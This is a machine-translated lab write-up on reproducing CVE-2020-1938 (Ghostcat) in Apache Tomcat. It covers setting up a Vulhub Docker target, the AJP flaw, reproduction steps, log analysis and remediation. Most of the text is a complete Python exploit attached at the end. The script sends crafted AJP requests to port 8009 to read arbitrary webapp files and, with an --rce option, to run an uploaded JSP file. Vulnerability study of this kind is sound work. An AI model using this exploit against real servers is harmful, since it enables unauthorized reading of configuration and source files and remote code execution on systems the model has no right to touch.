CVE-2020-1938 Apache Tomcat file contains a duplicate vulnerability
1. Environmental construction
1.1 Vulhub target aircraft construction
1.1.1 environmental installation
(1) Install docker
$ curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
(2) Install docker compose
$ pip install docker-compose
#If there is no pip, you need to install it first
$ yum -y install epel-release $ yum -y install python-pip $ pip --version # View pip version
(3) Install Vulhub
$ git clone https://github.com/vulhub/vulhub.git
#If you don't have Git, you need to install it first
$ yum install -y git
1.1.2 use of shooting range
1. Enter systemctl start docker to start docker

2. Enter systemctl status docker to view docker status

3. Select the corresponding shooting range to enter. Here we choose the CVE-2020-1938 shooting range under Tomcat

4. Enter docker compose up - D to start the shooting range environment

5. Enter docker ps to view the container id

6. Enter docker exec - it docker ID / bin / bash to enter the container. Here, our docker ID is 346b40c2c2227

Successfully entered the container
7. Enter the range ip in win10 browser to check whether it is started successfully

The range is started successfully
2. Loophole recurrence
2.1 affected version
-
Apache Tomcat 9.x < 9.0.31
-
Apache Tomcat 8.x < 8.5.51
-
Apache Tomcat 7.x < 7.0.100
-
Apache Tomcat 6.x
2.2 vulnerability principle
Apache Tomcat will open AJP connector to facilitate interaction with other Web servers through AJP protocol. The vulnerability is caused by a defect in the Tomcat AJP protocol. An attacker can read any file in the webapp directory by constructing specific parameters, such as webapp configuration file or source code.
For specific principles, please refer to: https://blog.csdn.net/SouthWind0/article/details/105147652/
Official Learning document of AJP protocol: http://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
2.3 vulnerability recurrence and log analysis
2.3.1 loophole recurrence
Use nmap to view the open port (192.168.153.133 here is the target ip)

It can be seen that the AJP protocol of port 8009 is turned on. Tomcat version is < 9.0.31, and the 8009 port service is turned on. It can be suspected that there is a vulnerability contained in the CVE-2020-1938 Apache Tomcat file.
Try to use EXP to read Tomcat file information

Successfully read the web.com file under the Webapps of Tomcat xml
Try to create a new document in the webapps folder of Tomcat 1 txt

At this time, try to use EXP to read the new document

After reading successfully, we will try to create a new document under WEB-INF txt

Try using EXP to read the document

First direct reading 2 Txt, the error message failed. The second time we added WEB-INF / 2 Txt. After successful reading, you can find the vulnerability. Using EXP is to read the ROOT file in the webapps folder by default, rather than WEB-INF, so you need to add the path WEB-INF / 2 Txt, read web XML is the same.
Suppose we upload the txt file of jsp script through the file upload vulnerability to try remote code execution (RCE) (create a TXT file containing jsp script)

Remote compilation by using EXP

The first time is for normal remote reading, and the second time is for remote files containing remote compilation. It can be seen that the first time is to read the unexecuted script syntax code, and the second time is to directly execute the code remotely and output Hello
2.3.2 log analysis
View Tomcat's log

Use EXP to read through AJP protocol. The remote read file is / asdf, the remote code execution (RCE) is / hissec, and the status code 200 is success.
3. Rectification suggestions
1. Upgrade Tomcat version to safe version
2. Find the configuration file server XML, close port 8009 (comment or delete)

Attached EXP Code:
#!/usr/bin/env python
# CNVD-2020-10487 Tomcat-Ajp lfi
# by ydhcui
import struct
import io
import base64
# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):
if s is None:
return struct.pack(">h", -1)
l = len(s)
return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):
size = struct.calcsize(fmt)
buf = stream.read(size)
return struct.unpack(fmt, buf)
def unpack_string(stream):
size, = unpack(stream, ">h")
if size == -1: # null string
return None
res, = unpack(stream, "%ds" % size)
stream.read(1) # \0
return res
class NotFoundException(Exception):
pass
class AjpBodyRequest(object):
# server == web server, container == servlet
SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
MAX_REQUEST_LENGTH = 8186
def __init__(self, data_stream, data_len, data_direction=None):
self.data_stream = data_stream
self.data_len = data_len
self.data_direction = data_direction
def serialize(self):
data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)
if len(data) == 0:
return struct.pack(">bbH", 0x12, 0x34, 0x00)
else:
res = struct.pack(">H", len(data))
res += data
if self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:
header = struct.pack(">bbH", 0x12, 0x34, len(res))
else:
header = struct.pack(">bbH", 0x41, 0x42, len(res))
return header + res
def send_and_receive(self, socket, stream):
while True:
data = self.serialize()
socket.send(data)
r = AjpResponse.receive(stream)
while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code != AjpResponse.SEND_HEADERS:
r = AjpResponse.receive(stream)
if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:
break
class AjpForwardRequest(object):
_, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH, MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(
28)
REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT': PUT, 'DELETE': DELETE,
'TRACE': TRACE}
# server == web server, container == servlet
SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
COMMON_HEADERS = ["SC_REQ_ACCEPT",
"SC_REQ_ACCEPT_CHARSET", "SC_REQ_ACCEPT_ENCODING", "SC_REQ_ACCEPT_LANGUAGE",
"SC_REQ_AUTHORIZATION",
"SC_REQ_CONNECTION", "SC_REQ_CONTENT_TYPE", "SC_REQ_CONTENT_LENGTH", "SC_REQ_COOKIE",
"SC_REQ_COOKIE2",
"SC_REQ_HOST", "SC_REQ_PRAGMA", "SC_REQ_REFERER", "SC_REQ_USER_AGENT"
]
ATTRIBUTES = ["context", "servlet_path", "remote_user", "auth_type", "query_string", "route", "ssl_cert",
"ssl_cipher", "ssl_session", "req_attribute", "ssl_key_size", "secret", "stored_method"]
def __init__(self, data_direction=None):
self.prefix_code = 0x02
self.method = None
self.protocol = None
self.req_uri = None
self.remote_addr = None
self.remote_host = None
self.server_name = None
self.server_port = None
self.is_ssl = None
self.num_headers = None
self.request_headers = None
self.attributes = None
self.data_direction = data_direction
def pack_headers(self):
self.num_headers = len(self.request_headers)
res = ""
res = struct.pack(">h", self.num_headers)
for h_name in self.request_headers:
if h_name.startswith("SC_REQ"):
code = AjpForwardRequest.COMMON_HEADERS.index(h_name) + 1
res += struct.pack("BB", 0xA0, code)
else:
res += pack_string(h_name)
res += pack_string(self.request_headers[h_name])
return res
def pack_attributes(self):
res = b""
for attr in self.attributes:
a_name = attr['name']
code = AjpForwardRequest.ATTRIBUTES.index(a_name) + 1
res += struct.pack("b", code)
if a_name == "req_attribute":
aa_name, a_value = attr['value']
res += pack_string(aa_name)
res += pack_string(a_value)
else:
res += pack_string(attr['value'])
res += struct.pack("B", 0xFF)
return res
def serialize(self):
res = ""
res = struct.pack("bb", self.prefix_code, self.method)
res += pack_string(self.protocol)
res += pack_string(self.req_uri)
res += pack_string(self.remote_addr)
res += pack_string(self.remote_host)
res += pack_string(self.server_name)
res += struct.pack(">h", self.server_port)
res += struct.pack("?", self.is_ssl)
res += self.pack_headers()
res += self.pack_attributes()
if self.data_direction == AjpForwardRequest.SERVER_TO_CONTAINER:
header = struct.pack(">bbh", 0x12, 0x34, len(res))
else:
header = struct.pack(">bbh", 0x41, 0x42, len(res))
return header + res
def parse(self, raw_packet):
stream = io.StringIO(raw_packet)
self.magic1, self.magic2, data_len = unpack(stream, "bbH")
self.prefix_code, self.method = unpack(stream, "bb")
self.protocol = unpack_string(stream)
self.req_uri = unpack_string(stream)
self.remote_addr = unpack_string(stream)
self.remote_host = unpack_string(stream)
self.server_name = unpack_string(stream)
self.server_port = unpack(stream, ">h")
self.is_ssl = unpack(stream, "?")
self.num_headers, = unpack(stream, ">H")
self.request_headers = {}
for i in range(self.num_headers):
code, = unpack(stream, ">H")
if code > 0xA000:
h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]
else:
h_name = unpack(stream, "%ds" % code)
stream.read(1) # \0
h_value = unpack_string(stream)
self.request_headers[h_name] = h_value
def send_and_receive(self, socket, stream, save_cookies=False):
res = []
i = socket.sendall(self.serialize())
if self.method == AjpForwardRequest.POST:
return res
r = AjpResponse.receive(stream)
assert r.prefix_code == AjpResponse.SEND_HEADERS
res.append(r)
if save_cookies and 'Set-Cookie' in r.response_headers:
self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']
# read body chunks and end response packets
while True:
r = AjpResponse.receive(stream)
res.append(r)
if r.prefix_code == AjpResponse.END_RESPONSE:
break
elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:
continue
else:
raise NotImplementedError
break
return res
class AjpResponse(object):
_, _, _, SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)
COMMON_SEND_HEADERS = [
"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",
"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"
]
def parse(self, stream):
# read headers
self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")
if self.prefix_code == AjpResponse.SEND_HEADERS:
self.parse_send_headers(stream)
elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:
self.parse_send_body_chunk(stream)
elif self.prefix_code == AjpResponse.END_RESPONSE:
self.parse_end_response(stream)
elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:
self.parse_get_body_chunk(stream)
else:
raise NotImplementedError
def parse_send_headers(self, stream):
self.http_status_code, = unpack(stream, ">H")
self.http_status_msg = unpack_string(stream)
self.num_headers, = unpack(stream, ">H")
self.response_headers = {}
for i in range(self.num_headers):
code, = unpack(stream, ">H")
if code <= 0xA000: # custom header
h_name, = unpack(stream, "%ds" % code)
stream.read(1) # \0
h_value = unpack_string(stream)
else:
h_name = AjpResponse.COMMON_SEND_HEADERS[code - 0xA001]
h_value = unpack_string(stream)
self.response_headers[h_name] = h_value
def parse_send_body_chunk(self, stream):
self.data_length, = unpack(stream, ">H")
self.data = stream.read(self.data_length + 1)
def parse_end_response(self, stream):
self.reuse, = unpack(stream, "b")
def parse_get_body_chunk(self, stream):
rlen, = unpack(stream, ">H")
return rlen
@staticmethod
def receive(stream):
r = AjpResponse()
r.parse(stream)
return r
import socket
def prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):
fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)
fr.method = method
fr.protocol = "HTTP/1.1"
fr.req_uri = req_uri
fr.remote_addr = target_host
fr.remote_host = None
fr.server_name = target_host
fr.server_port = 80
fr.request_headers = {
'SC_REQ_ACCEPT': 'text/html',
'SC_REQ_CONNECTION': 'keep-alive',
'SC_REQ_CONTENT_LENGTH': '0',
'SC_REQ_HOST': target_host,
'SC_REQ_USER_AGENT': 'Mozilla',
'Accept-Encoding': 'gzip, deflate, sdch',
'Accept-Language': 'en-US,en;q=0.5',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
fr.is_ssl = False
fr.attributes = []
return fr
class Tomcat(object):
def __init__(self, target_host, target_port):
self.target_host = target_host
self.target_port = target_port
self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.socket.connect((target_host, target_port))
self.stream = self.socket.makefile("rb", buffering=0)
def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
self.req_uri = req_uri
self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri,
method=AjpForwardRequest.REQUEST_METHODS.get(method))
print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
if user is not None and password is not None:
self.forward_request.request_headers[
'SC_REQ_AUTHORIZATION'] = f'Basic {base64.b64encode(f"{user}:{password}".encode()).decode()}'
for h in headers:
self.forward_request.request_headers[h] = headers[h]
for a in attributes:
self.forward_request.attributes.append(a)
responses = self.forward_request.send_and_receive(self.socket, self.stream)
if len(responses) == 0:
return None, None
snd_hdrs_res = responses[0]
data_res = responses[1:-1]
if len(data_res) == 0:
print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
return snd_hdrs_res, data_res
'''
javax.servlet.include.request_uri
javax.servlet.include.path_info
javax.servlet.include.servlet_path
'''
import argparse
parser = argparse.ArgumentParser()
parser.add_argument("target", type=str, help="Hostname or IP to attack")
parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
parser.add_argument('--rce', type=bool, default=False, help="read file(default) or exec command")
args = parser.parse_args()
t = Tomcat(args.target, args.port)
_, data = t.perform_request(f'/hissec{".jsp" if args.rce else ""}', attributes=[
{'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', '/']},
{'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file]},
{'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', '/']},
])
print('----------------------------')
print(''.join([d.data.decode('utf_8') for d in data]))